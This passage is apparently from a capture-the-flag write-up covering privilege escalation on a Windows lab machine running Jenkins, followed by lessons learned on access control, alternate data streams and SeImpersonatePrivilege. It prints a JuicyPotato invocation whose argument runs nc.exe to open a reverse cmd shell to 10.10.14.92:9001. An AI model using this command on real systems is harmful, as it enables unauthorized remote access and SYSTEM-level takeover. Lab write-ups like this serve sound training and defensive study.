
Next we want to run JuicyPotato!
This is the input I used:
-t: *
-p: c:\windows\system32\cmd.exe
-a: "/c c:\users\kohsuke\desktop\nc.exe -e cmd.exe 10.10.14.92 9001"
-l: 9001

We got nt authority\system!
When we try and take a look at the administrators desktop we see hm.txt with an interesting message

Then I tried this

Alternate Data Streams, find more about them here
Lessons Learned
Restrict who can access the Jenkins management as this opens up unauthorized access
In some instances a file using alternate data streams could be an indicator of compromise
Be careful of which service users have SeImpersonatePrivilege as this could allow an attacker to easily escelate their privileges